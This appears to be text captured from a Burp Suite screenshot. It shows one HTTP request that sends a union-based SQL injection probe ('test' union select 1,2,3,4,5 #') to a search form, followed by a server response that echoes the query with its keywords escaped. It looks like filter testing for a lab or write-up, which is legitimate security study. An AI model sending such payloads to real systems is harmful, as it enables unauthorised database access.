 Request
Raw Params Headers Hex
Content-Length: 46
Cache-Control: max-age=0
Origin: http://114.55.36.69:8030
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3377.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8030/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ski80ne1lv3b9nr0pk4ufefek5;
_csrf_name_7ace9e0d=e45f4acbe0b8a9b2a687f78b3589c89a;
_csrf_name_7ace9e0d__ckMd5=8dcf5f8aa56098c4; DedeUserID=1;
DedeUserID__ckMd5=a0afe25ce8b8ab97; DedeLoginTime=1571126759;
DedeLoginTime__ckMd5=74af7352edbea3e0
Connection: close
word=test' union select 1,2,3,4,5 %23&number=5
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex HTML Render
{
alert("请输入数字。");
document.getElementById("number").value = '';
}
}
</script>
</form>
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000" >
<!--SELECT * FROM news WHERE detail LIKE '%test' unio&#110; selec&#116; 1,2,3,4,5 #%' limit 0,5
--><br>搜索关键词:test' union select 1,2,3,4,5 #<br><br>
</label>
</form>
</div>
? < + > Type a search term 0 matches
3,923 bytes | 17 millis